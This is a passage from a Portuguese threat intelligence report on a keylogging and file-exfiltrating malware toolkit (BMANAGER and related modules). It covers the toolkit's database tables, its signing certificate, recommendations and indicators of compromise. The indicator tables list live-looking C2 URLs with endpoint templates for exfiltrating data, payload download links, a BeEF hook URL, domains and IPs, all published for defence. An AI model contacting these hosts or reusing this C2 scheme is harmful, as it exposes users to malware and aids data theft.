

*Figura 10 – Modelo do banco de dados.*

- <span id="page-12-0"></span>• **clientguid:** Criado por BMANAGER, armazena o GUID aleatório usado para identificar a amostra para o C2.
- **mainnodes:** Também criado por BMANAGER, mantém uma lista de C2s, destacando o C2 ativo no momento.
- **logs:** Criado por BMLOG, contém os dados coletados pelo keylogger.
- **event:** Criado por BMHOOK, registra quais aplicativos/janelas receberam ou têm foco no teclado.
- **allprogramm:** Outra tabela criada por BMHOOK, lista todos os aplicativos que em algum momento receberam o foco do teclado.
- **programms:** Criado por BMANAGER, contém uma lista de todos os aplicativos que serão alvo de outros módulos.
- **file:** Criado por BMBACKUP, mantém uma lista de arquivos que precisam ser exfiltrados para o C2.





O BMANAGER, com a identificação **2f10a81bc5a1aad7230cec197af987d00e5008edca205141ac74bc6219ea1802**, possui uma assinatura válida certificada pela ООО ТАСК.

| <b>Signature Verification</b>        |                                           |
|--------------------------------------|-------------------------------------------|
| $\odot$ Signed file, valid signature |                                           |
|                                      |                                           |
| <b>File Version Information</b>      |                                           |
| Date signed                          | 2024-01-24 18:50:00 UTC                   |
|                                      |                                           |
| <b>Signers</b>                       |                                           |
|                                      |                                           |
| <b>OOO TACK</b>                      |                                           |
| Name                                 | <b>OOO TACK</b>                           |
| <b>Status</b>                        | Valid                                     |
| Issuer                               | GlobalSign GCC R45 EV CodeSigning CA 2020 |
| Valid From                           | 01:44 PM 01/04/2024                       |
| Valid To                             | 01:44 PM 01/04/2026                       |
| Valid Usage                          | Code Signing                              |
| Algorithm                            | sha256RSA                                 |
| Thumbprint                           | B3CD94247A34309E70792E861F7B51168835FFC3  |
| Serial Number                        | 75 69 94 1C 66 2A AD 5F E9 50 11 B1       |

*Figura 11 – Número de série.*

<span id="page-13-0"></span>

*Figura 12 – Responsável signatário.*

<span id="page-13-1"></span>



## <span id="page-14-0"></span>**3 MITRE ATT&CK - TTPS**



<span id="page-14-1"></span>Tabela 1 – Tabela MITRE ATT&CK.





## <span id="page-15-0"></span>**4 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

#### **Links suspeitos**

• Evite clicar em links suspeitos ou baixar arquivos de fontes desconhecidas.

#### **Download de aplicativos**

• Baixe aplicativos e atualizações apenas de fontes oficiais.

#### **Atualização**

• Certifique-se de que seus sistemas operacionais, navegadores e todos os softwares sejam atualizados regularmente.

#### **Senhas fortes**

• Empregue senhas fortes e exclusivas para contas diferentes e use um gerenciador de senhas confiável para controlá-las.

#### **Múltiplo fator de altenticação**

• Aumente a segurança habilitando a autenticação multifator (MFA) em suas contas sempre que possível.

#### **Software antivírus**

• Certifique-se de ter medidas de segurança confiáveis e atualizadas, como software antivírus, para detectar e remover ameaças.





## <span id="page-16-0"></span>**5 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.









<span id="page-16-1"></span>

Tabela 2 – Indicadores de Compromissos de artefatos.





#### **Indicadores de URL, IPs e Domínios**

| Indicadores de URL, IPs e Domínios |                                                                                 |
|------------------------------------|---------------------------------------------------------------------------------|
| <b>URL</b>                         | https://mainnode.beonlineboo.com                                                |
|                                    | https://mainnode.beonlineboo.com/client?guid={guid}                             |
|                                    | https://mainnode.beonlineboo.com/getmainnodes?guid={guid}                       |
|                                    | https://mainnode.beonlineboo.com/getprogramms?guid={guid}                       |
|                                    | https://mainnode.beonlineboo.com/getinstall?guid={guid}                         |
|                                    | https://mainnode.beonlineboo.com/install?guid={guid}&name={version}             |
|                                    | https://mainnode.beonlineboo.com/usednodes?guid={guid}&t={nodeping}&node=http   |
|                                    | s://node.beonlineboo.com                                                        |
|                                    | https://node.beonlineboo.com                                                    |
|                                    | https://node.beonlineboo.com/client?guid={guid}                                 |
|                                    | https://node.beonlineboo.com/clientdata?guid={guid}&programm={programm}&title={ |
|                                    | titleencode}&vars={resultencode}                                                |
|                                    | https://node.beonlineboo.com/clientprogramm?guid={guid}&vars={resultencode}     |
|                                    | https://node.beonlineboo.com/clientfiledata?guid={guid}&vars={resultencode}     |
|                                    | https://updatebrower.com/download/bmanager.txt                                  |
|                                    | https://updatebrower.com/download/bmbackup.txt                                  |
|                                    | https://updatebrower.com/download/bmhook.txt                                    |
|                                    | https://updatebrower.com/download/bmlog.txt                                     |
|                                    | https://updatebrower.com/download/bmreader.txt                                  |
|                                    | http://boolka.tk/js/support.js?host=                                            |
|                                    | https://beef.beonlineboo.com/check?url=                                         |
|                                    | https://beef.beonlineboo.com/hook.js                                            |
|                                    | https://beonlineboo.com/js/support.js?host=                                     |
|                                    | https://boolka24.tk/js/support.js?host=                                         |
| <b>Domí</b>                        | boolka.tk                                                                       |
| nio                                | boolka24.tk                                                                     |
|                                    | beonlineboo.com                                                                 |
|                                    | mainnode.beonlineboo.com                                                        |
|                                    | beef.beonlineboo.com                                                            |
|                                    | node.beonlineboo.com                                                            |
|                                    | updatebrower.com                                                                |
| IP                                 | 194.165.16.68                                                                   |
|                                    | 141.98.81.23                                                                    |
|                                    | 179.60.150.123                                                                  |
|                                    | 141.98.9.152                                                                    |
|                                    | 92.51.2.78                                                                      |
|                                    | 179.60.147.74                                                                   |
|                                    | 45.182.189.109                                                                  |

Tabela 3 – Indicadores de Compromissos de Rede.

<span id="page-17-0"></span>Obs: Os *links* e endereços IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.





# <span id="page-18-0"></span>**6 REFERÊNCIAS**

- · Heimdall by ISH Tecnologia
- Group ib
- Thehackernews





## <span id="page-19-0"></span>**7 AUTORES**

• Leonardo Oliveira Silva



Página 20 | 21

